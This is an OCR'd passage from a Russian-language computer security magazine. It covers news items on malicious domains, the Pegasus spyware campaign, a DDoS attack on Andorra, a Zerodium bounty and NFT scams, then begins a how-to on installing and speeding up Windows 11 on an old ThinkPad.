

Очевидным признаком вредоносного домена эксперты называют ВНЕЗАПНЫЙ ВСПЛЕСК ТРА-**ФИКА**. К тому же домены, не предназначенные для обычного использования, имеют неполный, клонированный или **СОМНИТЕЛЬНЫИ КОНТЕНТ**. Также отсутствуют данные о владельце в **WHOIS**. Еще одним явным признаком вредоносного старого домена служит создание поддоменов с использованием  $\mathbf{D}$  (domain generation algorithm).

Одним из примечательных случаев, описанных в отчете, стала шпионская кампания Pegasus, в которой использовались два С&С-домена, зарегистрированных еще в 2019 году и «проснувшихся» в июле 2021 года. Домены с DGA сыграли важную роль в той кампании: на них пришлось 23,22% трафика в день активации, что в 56 РПЗ превышало обычные объемы DNSтрафика. Через несколько дней трафик и вовсе достиг 42,04%.





### DDOS ЦЕЛОЙ CTPAHЫ

Организованный Twitch турнир по Minecraft, смоделированный по правилам популярного сериала Netflix «Игра в кальмара», стал причиной мощных DDoSатак на единственного интернет-провайдера Андорры. Атаки ударили по провайдеру Andorra Telecom и на несколько часов отключили связь по всей стра-He.

Все атаки совпадали по времени с прямыми трансляциями турнира Squidcraft Games, который предлагал победителю приз в размере 100 тысяч долларов США и был открыт только для испаноязычных пользователей из стран Европы и Латинской Америки. Начиная со второго дня соревнований DDoS-атаки мешали игрокам из Андорры подключиться к турниру, так как местный интернет-провайдер не справлялся с объемом поступающего трафика.

В итоге более десяти игроков из Андорры, включая стримеров Auron, Grefg и Vicens, вынуждены были отказаться от участия в турнире, оставив борьбу за приз игрокам из Испании и Латинской Америки.

ИБ-специалисты сообщали, что некоторые из атак достигали пиковой мощности 100 Гбит/с. При этом атаки были связаны с известными сервисами DDoS по найму, то есть, похоже, некто, не имеющий собственного ботнета, купил доступ к «огневой мощи» именно ради проведения атак во время турнира.

#### 400 000 ДОЛЛАРОВ ЗА УЯЗВИМОСТИ В MICROSOFT **OUTLOOK**

Известный брокер эксплоитов и уязвимостей Zerodium объявил, что готов выплатить до 400 000 долларов за уязвимости нулевого дня, которые позволят осуществить удаленное выполнение кода в почтовом клиенте Microsoft Outlook. Ранее размер максимальной выплаты составлял 250 000 долларов. За аналогичные баги в Mozilla Thunderbird компания готова заплатить до 200 000 долларов.

Вознаграждения за баги в Mozilla Thunderbird и Microsoft Outlook были увеличены временно. Zerodium не уточняет, на какую платформу должны быть ориентированы эксплоиты, но оба почтовых клиента имеют версии для всех трех основных операционных систем - Windows, macOS и Linux.

# **V-FUNGIBLE TOKEN** NFT BCE-TAKVI CKAM

Разработчики крупнейшего NFT-маркетплейса OpenSea сообщили, что около 80% созданных бесплатно NFT - это мошенничество, плагиат или спам. Из-за этого торговая площадка взяла курс на ограничение количества бесплатных NFT, которые может создать пользователь.

Новости о различном скаме и мошенничестве, связанном с NFT, появляются едва ли не каждый день. К примеру, недавно в Minecraft собирались запустить сервер Blockverse, на котором пользователи могли бы создавать NFT во время игры, а затем продавать их. Чтобы попасть на сервер, игроки должны были приобрести у разработчиков NFT, продажа которых стартовала 24 января 2022 года. Но когда все 10 тысяч невзаимозаменяемых токенов были проданы за считаные минуты, создатели проекта перестали входить на связь и исчезли, «заработав» таким способом около 1,2 миллиона долларов.

Создатели крупных торговых площадок для NFT прекрасно знают о количестве скама, окружающего невзаимозаменяемые токены. И теперь создатели OpenSea рассказали, какая часть NFT-активности на платформе относится к мошенничеству и плагиату.

Сначала разработчики OpenSea объявили, что ограничат создание бесплатных NFT до 50, то есть именно столько пользователь сможет создавать бесплатно с помощью инструментов платформы. Так называемый ленивый минтинг позволяет пользователям не платить комиссию за газ при создании NFT на OpenSea (при этом покупатель в итоге платит комиссию во время сделки), поэтому сервис весьма популярен.

Такое решение OpenSea вызвало бурю негодования среди пользователей, многие из которых жаловались, что теперь не могут создавать NFT вовсе. Вскоре после этого OpenSea объявила, что снимет ограничения, но также привела некоторые аргументы в пользу таких мер: компания заявила, что бесплатный инструмент в основном используется в мошеннических целях.



СМИ отмечают, что, предпринимая подобные шаги, OpenSea рискует своей репутацией, но происходящее дает некоторое представление о масштабах проблемы мошенничества, связанного с бесплатным созданием NFT.

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Атака NoReboot позволяет создать видимость выключения iPhone

Создатели трояна Ragnatela случайно заразили им собственные машины

Разработчик умышленно испортил npm-библиотеки colors и faker, заявляя, что Аарона Шварца убили

Подросток получил удаленный доступ к 25 автомобилям Tesla

Эксперты создали инструмент для решения САРТСНА в даркнете

В даркнете закрывается кардерский маркетплейс UniCC

ProtonMail будет блокировать пиксели-трекеры и скрывать IP-адреса

Шифровальщик DeadBolt взломал 3600 NAS. Qnap устанавливает обновления принудительно

Уязвимость в ядре Linux может использоваться для побега из контейнеров Kubernetes

Хактивисты утверждают, что взломали белорусскую железную дорогу

# OTKJI OYATB

*YCKOPSEM PABOTY WINDOWS 11* НА СТАРОМ ЖЕЛЕЗЕ



Я люблю смелые эксперименты. В качестве одного из них я решил водрузить Windows 11 на старенький ThinkPad x200S. Новая винда сначала не хотела устанавливаться на этот ноут (потому что он древний и тор-МОЗНОЙ), а потом нормально работать на нем — по той же самой причине. Пришлось разбираться, как обойти проверку аппаратной совместимости, а самое главное - как заставить систему крутиться быстро и без лагов на морально устаревшем железе. Этими способами я хочу поделиться с тобой - все они проверены на практике и гарантированно работают.



Этот старенький ThinkPad, оборудованный процессором Intel Celeron U2300, 8 Гбайт оперативки и SSD-накопителем всемирно известной китайской фирмы NoNaMe, я использую в дальних поездках по принципу «если сопрут, то не жалко». С ролью портативной рабочей машины этот компактный ноут всегда справлялся безупречно, особенно с учетом того, что Windows 10 работала на нем весьма шустро даже без всяких твиков. Именно поэтому у меня не возникло ни малейших сомнений, на каком именно железе протестировать Windows 11, прежде чем ставить незнакомую систему на рабочую машину, - я опасался, что к новому «Главному меню» и видоизмененной «Панели задач» придется долго привыкать, и не факт, что получится.



ThinkPad x200S c Windows 11 на борту

Признаться, я был неприятно удивлен быстродействием Windows 11 на моем ThinkPad, вернее его полным отсутствием. По сравнению с «десяткой» новая винда ворочалась еле-еле, «Проводник» запускался примерно полминуты, а при открытии нескольких вкладок в браузере система и вовсе впадала в кому. Очевидно, что это железо для Windows 11 оказалось все-таки слабоватым, но чтобы настолько... Я принялся срочно изыскивать способы ускорения работы Windows 11, но перед этим я был вынужден повозиться и с самой установкой — система жаловалась на несовместимость железа и настойчиво предлагала поискать в чулане компьютер помощнее. Пришлось применять <del>кувалду</del> магию. Однако обо всем по порядку.

#### ОБХОД ПРОВЕРКИ АППАРАТНОЙ СОВМЕСТИМОСТИ

Еще до официального релиза Windows 11 стало известно: корпорация Microsoft выкатила такие требования к совместимой аппаратной конфигурации, будто их писали с оглядкой на суперкомпьютеры Пентагона. Потом (видимо, под давлением общественности) разработчики включили задний ход и немного урезали свои запросы, но в списке все равно остались UEFI с поддержкой безопасной загрузки, доверенный платформенный модуль ТРМ 2.0 и дисплей высокой четкости 720p. Совершенно очевидно, что ThinkPad x200S, как и многие другие старые ноутбуки, этой конфигурации совершенно не соответствует, потому при установке системы я увидел на экране вот такое грустное сообщение.



#### Ваш компьютер не компьютер

По счастью, Microsoft все-таки предусмотрела возможность установки Windows 11 на несовместимое железо в так называемой лабораторной конфигурации и даже опубликовала соответствующую инструкцию по обходу ограничений где-то в глубинах собственного сайта. Ей и воспользуемся.

Увидев уведомление о несоответствии компьютера фантазиям разработчиков Windows, жмем «Назад», чтобы вернуться в окно выбора версии ОС, затем нажимаем на клавиатуре Shift-F10, набираем в открывшемся окне командной строки regedit и давим Enter. В открывшемся окне редактора реестра переходим к ветке HKEY\_LOCAL\_MACHINE\SYSTEM\Setup\ и создаем там новый раздел LabConfig. В этом разделе создаем три 32-разрядных BypassTPMCheck, BypassRAMCheck параметра **DWORD**  $\mathsf{C}$ именами и BypassSecureBootCheck. После чего двойным щелчком мыши открываем каждый из этих параметров и присваиваем им значение 1.

